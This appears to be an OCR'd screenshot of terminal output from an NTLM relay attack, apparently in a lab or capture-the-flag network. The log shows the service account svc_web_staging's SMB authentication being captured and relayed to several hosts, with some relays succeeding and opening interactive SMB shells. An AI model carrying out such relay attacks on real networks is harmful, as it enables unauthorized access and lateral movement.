 [*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed a
fter re-authentication
[*] SMBD-Thread-5 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.
193.214 controlled, attacking target smb://10.10.193.213
[*] Authenticating against smb://10.10.193.213 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.
193.214 controlled, attacking target smb://10.10.193.214
[-] Authenticating against smb://10.10.193.214 as REFLECTION/SVC_WEB_STAGING FAILED
[*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed a
fter re-authentication
[*] SMBD-Thread-7 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.
193.214 controlled, attacking target smb://10.10.193.215
[*] Authenticating against smb://10.10.193.215 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
[*] SMBD-Thread-7 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.
193.214 controlled, attacking target smb://10.10.193.214
[-] Authenticating against smb://10.10.193.214 as REFLECTION/SVC_WEB_STAGING FAILED
[*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed a
fter re-authentication
[*] SMBD-Thread-9 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.
193.214 controlled, but there are no more targets left!
Activate Windows
Go to Settings to activate Windows.